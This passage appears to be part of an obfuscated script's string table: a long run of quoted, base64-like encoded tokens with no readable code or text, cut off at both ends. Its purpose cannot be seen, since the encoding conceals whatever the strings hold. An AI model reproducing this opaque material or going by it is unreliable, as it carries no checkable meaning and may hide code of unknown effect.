JC0OXzfjwBvjtv0zWA1qXtNznu2nZsJbsvgiW','zvLRC2PkEwTYu1nND2vevxDzExDUvfDKqK55y3blmgTV','y3nkmwrty1DAmfuYounKBKvUtenKwfvRAfDIBLu1wNLJ','wfnRl1OYEhzzBuzZt25sB2fytxnsAJfTzfC1AMrhBhzI','mfjuyJi5we5TrxjkExDUuvzKveSXzfjvBvjvy1nJC0OX','rtb4u3LJC0OZsMHtmgXyvw1sA1vwy25mq2rytKHcA1mZ','y3blmgTVtuHNELPewxnkm0fSzdbRBKTtDePlrei0tKrn','v1fZsNLnBvLvz25lu3rks0rcne1Qzg1mq2rxuLrSsuP5','rfjPtML3BLHTsKXjEwnWsZbRB01izZbnEMTZsJfrmu1U','utbnu3DUt1DvB2n5y3blmgTVtuHNmu1QvxnkmNrIyuDf','zgrlsffSyLzZBMjhvNvAm1jVsJeWCeTtvxDLrev3tun4','ALrTvNbvu2nZsJfJmfeYrNnABvznsNL3BMeWtNzsv1Pu','vfvJBKXdzfHomfjdvJfgt1PgwK9Hu2nZsJfJm1fTtK5u','tw1vC0OZvxDLvZHUs1n0sKTeqJrnBuPOtenKmLzevxfk','ExDUvNPvDLPgtLPxBu5ntuCWBKXdzfHvv0Pzyw5vEgr5','BMXyvNPwDeP5D25ArK52zeDgrgiYnw5Ju2nZsJfJmMfh','sZbRB01izZbzALvZsJfArK9vz25lu3rks0rcne16wxLm','mgjxDe1wmuPZwKv0tfr5y3nkmfzVtdjosu1QuKnkExDU','twPbnuXdzg9krK1OsNLRCLntz3DLrfzPtwL3BKPvD3bv','qJrnEMT6tenKrW','ExDUy1rOCMjgzfbAr1jkzg5fBKXdzg5IvZL4vJa4m1Pg','q2ryvuzWALnQAhzJBgmXzfvvBKXdzejnvxbQvuDAugnd','yKHozvDPy3blmgTVtuHNEu5erxnkmvPgt1vNBKTtDePl','nfvwmvzkEwTYu1nND2veutrnExDUt1DvB2n5y3blmgTV','ywTJBKXdzfHov0PwyvvoCK1gyZfKu2nZsJi5DgeZtLHv','wvvNBKTtDePlrei0ttjvEKXdzhnJmtvHsNLRCLntz3DL','zgPHr0z5uvHrBLHtAhzlExnWtZm1DuPPww9IvdfZsLrc','zg1gEuLgohDLrfKZtLrrnu1uzgPqvNnUvJfgmfPfBgXH','CePkExDUvNPss1KXrJjrmdL3y1nJC0OXyZftrfP3vtjZ','wKn3BKPxtMXIAwnWwfnOnKXfrxbpmZbZzgX0teTeqJrn','sNLnBvLvz25lu3rks0rcne1TvM1mq2q2uZbfBuP5A3jt','wfiXy200z2ntDhPpmZbZwtf0sKTeqJrnmLf6tenKnLmW','BK56uKPwEwnWsZbRB01izZjnv1LZsNLgEKLvrw5lu3rk','s1Lty3nkm0PyuNPKwfqYEgTtv0vUtenKwe5PowTur05R','mJyZtxfTBLHJ','EgHrmwmZt0nJC0OXyZnusejXzuD4A1zhrw5mq2ryvvvW','BfLkEwTYu1nND2veuMXou3DUytbKt2nPy3blmgTVtuHN','Eu1uqxnkmveXtw5rBKTtDePlrei0tKrNm0Xdy3Llu1f3','tMXIAwnWwfn4mLCWC29nsgCWtKrbC0OXnwLtEu1Us1yW','EwnZsJjgwuWYuKPrmJH6y0DfBKXdzfHove5Rvg1Awe5g','ytnSwe5yvw5mq2ryvvD4ALvgAenArLj0ytj3BKXdzfHu','Bg9Us1n0sKTeqJroALv6tenKqMrTCgrkEwTYu1nND2ve','y1nJC0OXzfnHvtLdt0C5ngqXy25mq2rytMXJmwmXtNzx','A29nsgD5wtjjC0P6AfjyvLvUs1n0sKTeqJrnEKuXtenK','CLHiz3Lnq29UteHsB2fytMjkmwXxu0zOuMrtzgrqu2rI','mtC3mZK1twDfCgzm','y29Kvfi0sNLRCLntz3DLrfPOwvn3BK56uKPwEwnWsZbR','B25lu3rks0rcna','uvnSn2rTrNLjrtG5u3P0EvPyuJfJBtrNwMX0ueTeqJro','tLrIv3q2zuHfBKXdzfHvvxbRvKDwr1KXtKrHmgDUtenK','r1jty1nJC0OXzfbAv2XhwvzAALiWy25mq2rytLzoAgfe','sJbgmMfSmg5lu3rks0rcne5TtxLmq2m0vvyXvKP5A3jt','D25wrfv5zenJCeSWA29nsgD5wKDfC0P6ww9yAZrUs1n0','vvHOA1nuAhzvu2nZsJi5mfrTtLvurxbRvdfJBKXdzfHo','mKXdy3HJvKjLsNLRCLntz3DLrfv4txL3BLzRvtvtq2nW','mwmWuNL0wfvvzdrrwevUtenKwe5fowXJrej4t0nJC0OX','zdnsA1zQrKnArxrOsNL3BMfwtNzwBwC0yNPAAfz5y3nk','rfv6twL3BK0YrLLrAwnWsZbRB01izZbnEMnZsJbAwvry','Bvjjy1nJC0OXzfbsBvjwv0rKALiYvLHkExDUzvHNELKW','u3rks0rcne1QzZjmq2nOy3LgqKP5A3jtu2D3zurnEK1d','CLntz3DLre5OwML3BMeXDg9zu2nWsZbRB01izZjnr0LZ','we5uvNbzBMHdwKzcAeP5D25wELPqwtfKuK1vsNPJu2nZ','yZnfBKXdzfHoBvK0y0rbm1PfDhHkExDUvNPrmffwzffp','BhHkExDUvJfbDLPguJnwBu5xyLD0seP5D25sBwrZwKzo','EwnWvZfJB01izZbnmK1ZsNLgEKLvrw5lu3nUyZjvBLHt','z3DLrfL3tKn3BG','sMXKsfz5yMLcEfbumdLJENq5teDoyLntz3DLrfjTwLn3','tuDsmfz5y3blmgTVtuHNEK5xrxnkmdeZturRBKTtDePl','z3PnELvZsNPOuLHwvw5lu3rks0rcne5eyZjmq2rzzvu0','zfHwsuP5D25wmujxwtbOvgeWuLHomJvHsNL3BLz6vMHA','ELuZwtbOtK1fDg5wEwnZsJfKuMjyqKnprZLlzvvJBKXd','uZbJBKXdzfHum2WWzwToDLDRuLHkExDUvNPKAeSYwKrH','CeSWA29nsgCXwM1fC0P5vK1lvK1Us1n0sKTeqJrnmKu0','EeP5D25wELjdwtfcmvyXuMHzu2nZsJfJm1jTtKLKEMHg','BhvKEtLRvdbJBG','C0P5tw1zvwDUs1n0sKTeqJrnv1KXtenJBfrdBfrkEwTY','uKLrmJLHytnfBG','vJfcu1KXstrHm2XytMXbm0P5D25wELy1vfzKuveWsJjs','EKXdy2XoA3nWsNLRCLntz3DLrezSwLn3BLHxvKvLAwnW','mKP5A3jtu2D3zurnme5PD25wrfv5zenJCeSWA29nsgCX','u1nND2vestnoExDUu2Lwuvnty3blmgTVtuHNmvLutxnk','zgrxEwr0zdfAngngsw5yvdfTzfC1AMrhBhzIAwHXs1H0','y3blmgTVtuHNme5evxnkm2m1yuyWBKTtDePlrei0tLrR','mwrszuDssvrhvw5mq2qWzg5sALvesMHHAwnZsJnWAfrT','vgrRv3LKr1PUuKvLr1LUwfqWAeLwDgrpmZfQufy4D2ve','nvPtAhPkEwTYu1nND2vevxLAu3DUt0zgzfzty3blEwHk','mwmWvdfowfqXtxHssevUtenKmMjxDg1wmuP3wKvWtfv5','CK5SyZfLu2nZsJfJmvqYBhPJmJb4sNL3BMfuAhzzvMrs','BgvUz3rO','t1PfAgHkExDUvJfkwu1xDe9JAMTUtenKwfvSwMTuvMHZ','zZjpv01ZsNPSBeTitw5lu3rks0rcne5QyZrmq2nOy3Lg','ueP5D25wmdLyzgTAAvrTtLDzu2nZsJnKB1rTuLfKA0PR','otiZntG2DhrYv1zx','we5euw5mq2ryvwTkA1mYAfHKA1POsNL3BLz6uJbArtL0','C0OXzfjKwgXfuJfWALryrw5mq2qWtwXkA1rREdbArKz4','tLvJBKXdzfHorZfgvJfkmveZsKHkExDUzuHOu1PgqxPA','sZbRB01iz3PnrgDZsNLOmu5iz25lu3rks0rcne5hvMHm','tdjst2mWtw5mq2rytKm5ALzyzfbAv2risNL3BLyWotrA','mK1ZsNLgEKLvrw5lu3rks0rcne1xuMHmq2nVyJa5C0P5','DePlrei0twPgAuXdy2TJAMrysNLRCLntz3DLre0WwKn3','sLDArKj5zuDssW','sKTeqJror1zTtenKEgnQuKrkEwTYu1nND2vewxHoAxDU','mvyYvM1stLLty3nkmwrsyuDotvuYDfjwEMrXzwLJC0OZ','rtnkEwTYu1nND2vettrnAxDUv0HSt0Tdy3blmgTVtuHN','EwTYu1nND2vettjoq3DUtMLOzvrPy3blmgTVtuHNmu1h','mLLUs1n0sKTeqJrov1zQtenJEgnwqMvkEwTYu1nND2ve','r1jlu2TWALzeqMHkExDUvJfkugrgyZfzvMryvdjfBKXd','vti4Evz6zfrkExDUutnAEvyYwJrpq2nZsJfKu2fhtK9v','tw1nEeXdzhnJmtvHsNLSzfbxwJfIBu4WyvC5DuTiA3bL','wLHsmwnTngDJvdbOvZeWC2r6DdLpmZbVs1r0BwrxnwPK','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rPEdnmsgDWztnk','wfvxEgPwrK5Yt0zJmfzgy25mq2rytJb3mMnhzfDArtLO','vZLVzgXJBKXdzdzJwgXevJfjELPgtKHkExDUvJfkAvPT','BLyWotrzmhH0yxPwAvPwtw5mq2ryvdncA1nTwxPzmgre','rxDJv3bytMTJBKXdzfHvrezAvJa4EgryvLHkExDUvJa5','we5wy25mq2rytKHWAwfTmxjvBgmZuxLJC0OZuMXvBu5q','zfHgrLeXy25mq2rOyLC4nfz6vLvIm05ysNL3BLz6zfHz','z3DLrezQt1n3BMeWze9JAwnWsZbRB01izZfAvgDZsJnb','BK9grMrwu2nWwfqXsKTeqJrnmLjPtenKr1DfmtnkEwTY','rei0tKDnmeXdzfDsvgXjsNLRCLntz3DLrfe1wML3BMji','z3DLrfzOtwL3BLDiBe9lq2nWsZjfEeTeqJrnmLL4tenK','sgD6ttjvC0OWmtnnrgTUs1n0sKTeqJrovejStenKtLOW','D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJrhq5','CLOZtNHLr1jsvNLJC0OXyZbLv1PytLDjmvz6zdfkExDU','D25uwgn3t1nJCeSWA29nsgCYtw1fC0P5AhzumNDUs1n0','sJe1Avn5tw5lu3rks0rcne1Qttnmq2rZyZe1yuP5A3jt','tuHNEu9erxnkmgD5vKvzBKTtDePlrei0ttjoAKXdzhjs','AwnPy3blmgTVtuHNEK1TuxnkEKjRzezJBKTtDePlrei0','z3DLre14wwL3BMruqJvIEwnWsZbRB01izZfnELfZsJnv','rei0t0n4yK1izZnmrei0tM1wzeXgC3DLrffZtuHNm05g','mhruyxPSwe5REdzkExDUvJfkyvPfmxLmmLjuvti5qKP5','AK15D25oELjkvNLJCeSWA29nsgD6wvrbC0P6Bfjnr2nU','tw1rmeXdy2XoA3nWsNLRCLntz3DLreKWwKn3BLqXB3bx','zdfpq2nZsJfKu1vfwNrAEMXhsNL3BLyXsJjJBMr0yJjO','u2D3zursALPdD25uv2rctNLJCeSWA29nsgCWtM1zC0P6','qJroBuPStenKD0PyzePkEwTYu1nND2vesxHoAxDUsKDg','ExDUvNPwwvviAerImNbytLvZBKXdzfHvAMrQvuHoq1Pg','rei0txPznuXdzdnpv2HKsNLRCLntz3DLrfjOwxL3BK1h','sgCYtLyWC1D6qJroq3D3zurAA1HtEgjnsgD6tercne56','BKTivtbLq2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1PO','rgf6uLHosfvUtenKwe5yqMTtwfPivgXJmwnty3nkmJfu','rei0tLrJm0XdzdfnsgX2sNLRCLntz3DLrezPt0n3BMeW','wgjiyZrHmwG1vNLJC0OXzfjovwWWvti5EvjRy25mq2ry','vuu5s1z6uKXmmwrryvnJC0OXzfnwBu5kvtj0Bfz6wLvH','vtbLq2nWsZbRB01izZbnAMnZsJfArK9vz25lu3rks0rc','AgLKrZLOteHfCfCXy29nsgCWtMPjC0P5vMPAvZrUs1yW','zfnJC0OXyZbLvwryvwPwufjRy25mq2rytJb4tfyXrK9A','t1DjC0OYEhPyBg9Us1n0sKTeqJroAMCWtenKufDPBfLk','otmYmtC2u3vMBuDr','ufyWDerzmvPQvvvJBKXdzfHoAMrQvdjOtgfTvNHkExDU','A3jtu2D3zurjD1L5D25kseKZvNLJCeSWA29nsgCYturn','C0OWz3LwrvLUs1yWB2vtEdzmruvWtZmWC2rSDeXlrei0','ExDUvNPsufvxttrHEMrytJbnBKXdzfHoBtfmzeDgwe5d','rw1kEwXKufvRB01iz3PnveLZsNPzB1HRng5lu3nUy3K4','mtjKrfjzsNL3BLz6zeDArwHAvg1sv1rQz25mq2rytMPs','D25Jq1yZu1nJCa','Dw5KzwzPBMvK','wNHkExDUy1DwBq','vMHkExDUvJfgC1KWouHvBvjuvtjZneP5D25wmui1y0HO','ELPfnwLIr1jkt0C5uKP5D25wEMr4uMXJmvPUAfHoAKfU','ruLUs1yWCfaZzhbIBvj2zhPWm1CXvw9nsgCYwvrRC0P6','yKDssfrhuMTvmgnUtenKBMjxouvAru52zw1wAeP5D25w','mLjTuK1rmNrhvNPwvfjty3nkmwrruw1stu0XsMPtme5Y','zhrImKzfvNLJC0OYDhrHmgWZwwXAA1rwy25mq2r4uZfA','BKXdzfHumxbQu0zSB1PfzerHmwnUtenKwe5xvKPzAKzO','nvPtAhPkEwTYu1nND2vetM1nAxDUwg1kteL5y3blmgTV','q2nZsJfJmgrxuNbvmJGYuLvWnfKWAfrIm0zytJfJBKXd','A29nsgCYtvrrC0P5tw1zvwDUs1n0sKTeqJror0PPtenJ','DMrvrKHkExDUvNPwuvzTEhrHEKzytLu4BKXdzfHvsfjR','BvL3tenKvKPUuMfkEwTYu1nND2vewtjnAxDUuMXOtMr5','C2vPEejmruLZuxL4ruTyDhLAwfiXy200z2ntAhPmsfLZ','D25Jv2r5zg1KmLn5y3nkmwrtu21ouvPxsM9wELPSsNL3','sNLRCLntz3DLreKWtKn3BKPuwKXlu2nWsZbRB01izZjo','yxL0we4XttjkExDUvJfcugrgyZjnrfzyvurrBKXdzfHo','zZfzmLvZsJe1Avn5tw5lu3rks0rcne1TrMPmq2r4y2Ps','DeP5D25wmuKWvdfJmvLuAfHumKvUtenKmveYotnwmdLu','uxnkEKLWsKrbBKTtDePlrei0tLDfD0XdzfLLvtrVsNLR','BLP5y3bmsgC5wMX0weTeqJrnv1zRtenKCLiWnxLkEwXK','DLPgyZfomLjpwvvZBKXdzfHvvxbQu1zOC1PgvKrHmw9U','D2vesxHnu3DUt1DvB2n5y3blmgTVtuHNmvL6txnkmtvP','uMvNrxHW','y1HsseP5D25wELL6wKu1BfPwvLHosgTUtenKCvDUuMTw','re5OtxL3BMr6Bg9yu2nWsZbRB01iz3LnAMTZsNLsAfrR','AKPTrKLkEwTYu1nND2vettbzAxDUtNPssLz5y3blmgTV','q2nWsZbRB01izZfoEMDZsJfArK9vz25lu3rks0rcne5Q','B25lu3rks0rcne0YvxHmq2qYvKrvCuP5A3jtu2D3zurw','muPQvM0XCMfTrM9Ku2nZsJfKuvuWovHoBKu0vJfcDeP5','rfeXwwL3BMnystbrEwnWsZbRB01izZfAAKfZsNLOmu5i','z2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWuLbLvZfR','CLDSyZbtrvjytJfnBKXdzfHvvZfpzhPODK4ZtNHkExDU','mdv5sNLRCLntz3DLre01tvn3BKPvD3bvEwnWsZbRB01i','sgCYtNPvme9urtnzmxrOwfr0CfPPAgznsgCYtNPvme9u','u1nND2vetM1Aq3DUsxLAAfndy3blmgTVtuHNEfL6uxnk','svvfBKTtDePlrei0tvDvD0XdzdnAwfjOsNLRCLntz3DL','wwPbC0OYEhPyBg9Us1n0sKTeqJroAMSYtenJB2ruuJrk','tenKwe5yCdjwmuzpwKvOtK9dy3nkmwrrttjosveYovnw','CeSWA29nsgCWtwPNC0P5vK1lvK1Us1n0sKTeqJroAK16','mgTVtuHNEvKYtxnkm2m1yuyWBKTtDePlrei0txPoAuXd','v2rctNLJCeSWA29nsgCXwLrbC0OYDgjHr0vUs1n0sKTe','C2mXnwfkEwTYu1nND2vevxHnAxDUu2Lwuvnty3blmgTV','y2DvBvzUuLHOD0ThwMjtu2D3zuroA1PPD25uwgn3t1nJ','wKrvC0OWAe1pvgDUs1n0sKTeqJrovgD5tenJEgnwqMvk','yLC4CKP5D25wmujjvwXKugrQzezwEwnZsJfKuvDguLHv','u2D3zurnme1tD25nmKzzuwLJCeSWA29nsgCXtvDvC0OW','vJfks1PfBg5pre54y1nJC0OXyZbmmLjotvzoBLz6uJvk','vNPsBgjiCePwmKLUtenKwfvvsMTvr0O0wta5mK5dy3nk','A3jtu2D3zurrnu9tD25sreu1uLnJCeSWA29nsgD5wvrR','A3HyywLJC0OXzffsBvjszfrNnvfxrw5mq2rytKzOm1yX','y25lvJbWteDAyLz5z3DLreL5wvn3BLr6vMLJAwnWwfz0','wtfcEwvhuLvvmNrjsNL3BMryzevwm0jUyvnJC0OXyZbt','sLHvrgHSy1zJBKXdzhzrmNrrzgTWmfPgvMHkExDUvJfk','C0OWmtnnrgTUs1n0sKTeqJrnELjQtenJELLwAenkEwTY','qJrnEMrQtenJA2nQzfHkEwTYu1nND2vevtnnu3DUvhPw','wgrksNLSzeTuDdLKBuz5suDVC2f5EhnmrZbZyNOXDvPy','u2D3zurnELLtD25yv1zfzwLJCeXhtMjtu2D3zurrD01P','vKjksNLRCLntz3DLre15tNL3BKThovbIq2nWsZbRB01i','C0OXzfnrBu5lt0D0wwnhvLbkExDUvJa5u1KWnurHmwHO','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1rQmuXpm0PS','sK1wmujhwKzwmLj5y3nkmwrqu21osgfgAenwELj4sNL3','zurvnfPPD25umw9Wv0nJCeSWA29nsgCWwM1jC0OYEhPy','utrImhHyvvroA1zTmxznEwnZsJjfngiYzdburfjxsNL3','wM1RBLHumw9mrJH3zurzm05uutvnvgrRv3LKmMfxnxzv','q2nZsJfKu0WYtK5JwejRu0zoCLDdy3nkmwrst1rkAMrU','u3LnBKTtDePlrei0ttjgAKXdzfzkBLjHsNLRCLntz3DL','tuHNEK5uy3nkm2m1yuyWBKTtDePlrei0tvDzEeXdy3DA','D25wu1OWv2LJCfHtAdvxmvfVtuHNmvLQuxnkmNrIyuDf','mxa0wtbZEvjTuLzzu2nZsJfJmgjQBhvAvtvRuJfJBKXd','D2vetM1pq3DUsKDgt1nPy3blmgTVtuHNme5uuxnkEu1T','Bvv4tenJnvvuqM5kEwTYu1nND2vewxHpu3DUv0HSt0Td','zurwAfPdD25lrZLqyKnJCfHtAhbmr1OXyM1omgfxoxvl','DePlrei0tMPnmeXdzgvzA3nQsNLRCLntz3DLrfzOwLn3','B01iz3LovefZsNLvmLn5A25lu3rks0rcne5uzZvmq2nS','zfzkBLjHsNLSza','re1hvtrHEMHytJjvBKXdzfHorfjjyKHzD2f5y3nkm2HU','zfHome5ZutbWve5ty3nkmwrryKDsvLrRzhbsr0vUtenK','yZfLv3nUtenKrfuYouDsvK52ytfKuff5y3nkmwmYttjs','B2jQzwn0','CLntz3DLrfzQtML3BKPistnwEwnWsZbRB01izZfnmLLZ','AZvqsNL3BLz6vMTzmgq0yvvoCfj5y3nkmwmYzvvOCLeY','A29nsgD6wvrfC0OZrNLoru1Us1n0sKTeqJrnmLuZtenJ','sNLRCLntz3DLrfzTwKn3BMndvJntu2nWsZbRB01iz3PA','vw5WAeP5D25wELzlwKuXwu4YuK9ABMTUtenKwfvSAhPK','tuHNmfLuvxnkEMrWvtbrBKTtDePlrei0ttjvmeXdyZnH','svDTtKTur2HRvvHfBKXdzg9rmJLvuM5NnfLty3nkmwmX','mJL0yJjsBwjxovDzvMnUtenKwfvgy3PLsfjhwtfkseP5','reL6t1n3BMjitMvxAwnWsZbRB01izZjnv0LZsJeXBfji','zeDovLj5y3nkmwmWyKDsvfeYC3PwELKWuxLJC0OXzfjA','m1PfDhrHEKzytJiXuKP5D25wELjHwtfct1iYBgTsEwnZ','tvnJC0OYBZrHELzytJfOtLz6uxDkExDUvNPKtfjwzffp','u1nJCfHumuPlrei0tKrwAKXdzfbov0P5sNLRCLntz3DL','CKLkwgy','AfHkExDUvJfgr1KXttrHELjytLHzEuP5D25rBtf2yLzJ','zfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5QyZforgT4','BKXdzfHvBLjQu2POCLDxwMXIu2nZsJfJmMfhuKTtAtLR','CLntz3DLre0YwML3BLrxzejoEwnWteDoyLntz3DLre5O','B1PuAhjnBgmYvxLJC0OZz3DsBvjvu3K5A1rvy25mq2ry','ttjnm0Xdzg9krK1OsNLRCLntz3DLrfKYwML3BK1UtKLo','wtnovfe1tvrKA1D5zfvrvMHhwM1RBLHtAgPmr0LWtey4','DePlrei0tLrjEeXdy2TzvtvlsNLRCLntz3DLrfv6tML3','wtvmq2rYvZjOAeP5A3jtu2D3zurwA1LtD25KmLyWwvnJ','r1KXuK9Hv3DUtenKwe5fAg5wmuPVwKu1t2fty3nkmNH0','EgXprfPOvNLJCW','vZjOAeP5A3jtu2D3zurwAK9tD25tAvzru1nJCeSWA29n','rei0tKrKAeXdy2TzvtvlsNLRCLntz3DLrfuXwxL3BLHx','wtfgtvLvmwXsEwnZsJfJm2ntDfHvweO2yZnfBKXdzfHv','AhjLrMmZuNLJCW','vdfoCLn5y3nkmfj0yJfSwe5wsMTwvwXisNL3BLyXqMTz','B0P5A3jtu2D3zurrm05dD25uwgn3t1nJCeSWA29nsgCW','EK5ytLrNBKXdzfHom0PuwwXoCMfwyZbHu2nZsJfJmfPx','tw1fneXdzhnJmtvHsNLRCLntz3DLrfe0tvn3BLqXB3bx','AdzmruvWtZmWC2mXDfHlrei0txPSAeXdzhHJALjesNLS','uKXzu2nZsJbjngiZCfHvBuzYwwXJBKXdzfHoBxaYwxPc','sJj0yMfhrw5lu3rks0rcne5urtvmq2n4y1zczuP5A3jt','sZbRB01izZbArffZsNPOuLHwvw5lu3rks0rcne5uzgTm','EKLWsKrbBKTtDePlrei0tLrjm0XdzdnAwfjOsNLRCLnt','C0OZyZvHrJbUs1n0sKTeqJroBuL4tenKzvLRC2PkEwTY','vwX1zenOsuTeqJrorgXPtenKCLiWnxLkEwTWtZjSBuTh','BMeXDg9zu2nWsZbRB01izZfnBuvZsNPkELneww5lu3rk','q2qZwLHsAeP5A3jtu2D3zurAAu1PD25prKzKvLnJCeSW','mtfwmufUtenKm01wCgPwsgHezhLJC0OXzffvELy1v1zW','wLC5BuLizhbIBvj2zhL4m1CXvw9nsgD5tKrzC0P6tMHx','A29nsgCXt1rNC0P5vtjtEwTUs1n0sKTeqJrorgHOtenJ','D25nmKzzuwLJCa','ww5lvJa5wM5wDvKZuNbImJrVy1n4EKXiwxnKExG0teHR','sKTeqJrov00ZtenJAKPTrKLkEwTYu1nND2vevtfpq3DU','sLHomu1UtenKwfviuMTumgHdwta1BK5dy3nkmwrqv21o','Bvjwu0zsmgrfzeDzmhHotKvVBKXdzfHowfPnvJa4DLPf','y2XoA3nWsNLRCLntz3DLrfzOwxL3BLjSAe5KEwnWsZbR','ru1Us1n0sKTeqJrnv00ZtenJEu1frKPkEwTYu1nND2ve','tKDWs2fhvKTArxbisNL3BLyXrMXwru50yJnKnfj5y3nk','mJL2vJfkweP5D25wELjzwtncvgeZBfHoBe1UtenKwfvh','tenKwe5gtMPJmw93y2LJC0OYrNrHm2rytM1Wtfz6utbk','mNrivg5jBKTtDePlrei0tKrsBuXdy2XoA3nWsNLRCLnt','vZLVvNPwEeP5D25wmuu0yLHoDgf6Bdfzu2nZsJfKu1DT','utjzAxDUsKDgt1nPy3blmgTVtuHNmu9hrxnkEvjOvgTV','yZnnvvjytLznBKXdzfHosfP6zgPODLOXyZnuEwnZsJfK','rtnArNnUyLD0q2vxzfzkmta5ufqXmwjTuMXABwX1wLDr','mK5dD25kv05SyMLJCeSWA29nsgD6tuDjC0OYEhPyBg9U','we5yqMTvv1jZwKzstgvty3nkmwrttJjssK1UuMPwrK5Y','mujtwtfwDgiZww5mq2rZwvv0BLfwCfDArKzovg1ose9h','BfeXs2LJCeSWA29nsgD4wM1nC0OXAdvuAwDUs1n0sKTe','zZbovfLZsNPzB1HRng5lu3rks0rcne16qMTmq2qZwLHs','mu9ez3nkm2rSzeDfBKTtDePlrei0txPJmKXdy29ImdLZ','t1rNBKTtDePlrei0tw1nD0Xdzfbov0P5sNLRCLntz3DL','C0OXyZjnrejXwMXoD0P5D25wEMrxwKuXDgeYuLHowfz0','mwrtu21stLuYDhfwmujmsNL3BLyXrMHAwfjOu21osfLt','wfveuNHAA2nUtenKEfnxmuTwmuzVwKzkweP5D25wEMrh','u21st1Lty3nkmwmYuKHSD1uYDdzwEMqXsNL3BLz6vJzH','q2rZyZe1yuP5Bgrqv1OXyM1omgfxoxvlsgTZzwL4qKTy','CLntz3DLreK1wvn3BKPhrK9tAwnWsZbRB01izZborgDZ','vfPRtenKm1PyuMHkEwTYu1nND2vevxHpq3DUuvHACvHt','reP5D25wmuuXzg5RngiWwKvJu2nZsJfKu2jhtK5pr3ru','tLrvmNrewMPcBeP5D25ArZf2tuvwBvPuz25mq2ryvdbs','A3nQsNLRCLntz3DLrePPtML3BKLytwHru2nWsZbRB01i','v3q1zdjfBKXdzfHvA1PRu2TOu1KWow9Hu2nZsJfKuvrT','tKrjC0OZCeXru1LUs1n0sKTeqJrnAKuZtenKD0PyzePk','mtq4otq2zxz0ugTA','ndK1mdCYt3LMs2vp','sZbRB01iz3HzBvvZsJbAwvryy25lu3rks0rcne5Trtbm','yuDsv2jxow5kExDUvJfkAvyXzfjKBwH6y1nJC0OXzfbp','CLntz3DLrfzSwML3BLHTsKXjEwnWsZbRB01izZjpvevZ','wevUtenKwe5hCfPJru5YwMXJmwrty3nkmMruyJj4me1h','me5YyuC1B1f5y3nkmLPQtdjote0YAgTum0vUtenKC1eY','owjUvNnIq3G0tZmXou9TwJfIBu4WyvC5DuTdBdDMvhr5','q2nVzfrsneP5A3jtu2D3zurrmu9dD25pvKv3wNLJCeSW','r1jttuHvBKXdzfHorxrlvJfjm1KXvLrHmwDUtenKwe5x','EeTyDdjzweLNvNOXsKXittLLmZa3yZf0weTeqJrnmLzT','C0OYz2TvEuvUs1n0sKTeqJroBuuXtenJB2ruuJrkEwTY','u29Us1n0sKTeqJroAMT3tenKvu5usJbkEwTYu1nND2ve','D2vevtjnq3DUytf0B1Lty3blmgTVtuHNmK0YrxnkEvjO','sKTeqJrnEKe1tenKsu1SuKDkEwTYu1nND2vevtjpq3DU','BgHozhLJCeSWA29nsgCWtLDfC0OWrJjHBdbUs1n0sKTe','zvDPy3blmgTVtuHNEu5Qz3nkEKjRzezJBKTtDePlrei0','EwnZsJfJmvPvvJbsmgqYsNL3BMjitKTArwr0yNPcBvLt','yMfhrw5lu3rks0rcne1Tutrmq2rczg1WzeP5A3jtu2D3','mZyYmda1EM5ouM1r','tKLzuZLRuJfoCK9ty3nkmwmWvtbSqMjxounsvwnUtenK','mu0YDhrHm1PytJfJBKXdzfHorZvXzdiXDK1SyZjIu2nZ','tunJC0OXzfntBu5iv21sA1neAhjsu2nZsJfKue1ftJnI','nwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHqvda5y3P0','rei0tLrAAKXdy3Llu1f3sNLRCLntz3DLrfuWtxL3BKTi','sNL3BLyWouHrm05RyuDosLz5y3nkmwmWyKDsuLLxAgTu','yun4mKXeqJroq3HItuHNEKXeqJroALPKtezZD2vesxnn','CguZwMHJAujRufDAmwjTtJbHvZL1s0DRCguZwMHJAujX','z3bLm1POy2LcEfbtrwHxmta3y21wmgrysNvjr1OXyM1o','EwTYu1nND2vettrnu3DUwg1kteL5y3blmgTVtuHNme16','uJbwEwnWsZbRB01izZjnvefZsJj4ELHSB25lu3rks0rc','tKrkBuXdy2PkBuzjsNLRCLntz3DLreKZtML3BK1PA2Tn','mdv5sNLRCLntz3DLrfPOwwL3BLHTsKXjEwnWsZbRB01i','BLfxmxzzmwmWuM1ssfiXy25mq2ryvda1ALrvntjHvMmW','zNvUy3rPB24','mtiYntLIueXsDgC','sfzTvtfJmLr5y3nkmwrttLrAwfvgAejLBuvUtenKrgjx','s0rcne1xvtbmq2nVyJa5C0P5A3jtu2D3zurwBu5dD25u','rLrHmNHytJjkCvz6zhHkExDUvJfgyvKXwMPJr1jsutjZ','sMXKsfz5yMLcEfbumdLJENq5teDoyLntz3DLrfPOtxL3','sfLWztnAAgnPqJrqwfPIu2LND2vetMTAq3DUvMTvnvnd','rxPArK5pwvnJC0OXzfjsBvjowvzWA1nwtNzsq2nZsJfK','rwnUtenKm1j6qKHwmdL3wKv4weP5D25wmujdwtbVngeY','vKP5A3jtu2D3zurvmu55D25xsgXps0nJCeSWA29nsgD4','wxnkEK5Ov0vjBKTtDePlrei0txPjmKXdy2Xuq2XusNLR','u3rks0rcne5ertnmq2r3sLHKsKP5A3jtu2D3zurzmu1P','s1n0sKTeqJrorePRtenKwwvvng9kEwTYu1nND2vewtbz','C01izZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnmrei0','y3blmgTVtuHNEK56rxnkmvPgt1vNBKTtDePlrei0tLrf','vunJC0OXyZbomLjwwtj4A1zQtNbkExDUwKvoCMvgyZjo','A0XdzhDkwgrksNLRCLntz3DLrfjSt1n3BMr6Bg9yu2nW','uvnJCfHtz3DLrefWtercnfPdA3bqm2S2zgX0Ae1tz3DL','sNL3BLyXsNnzmgruytbADgrUvw5mq2ryvuzWALqWBfDA','ALuYtenKC2mXnwfkEwXKufDAyLn5z3DLre13tML3BKPx','owPwBvjzyMLJC0OXzfjwBu5myLDZEgeYy3DkExDUy0CX','AuiZvZfvB01izZbAre1ZsJa4mvLUsw5lvJbVuMLRn2zt','nwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHjvda5y3P0','wMHmq2nQsM1gsuP5A3jtu2D3zurkALPPD25Hmgrpy2LJ','vgH2zdngseP5D25wmdLvtMXKuu5xDevJu2nZsJn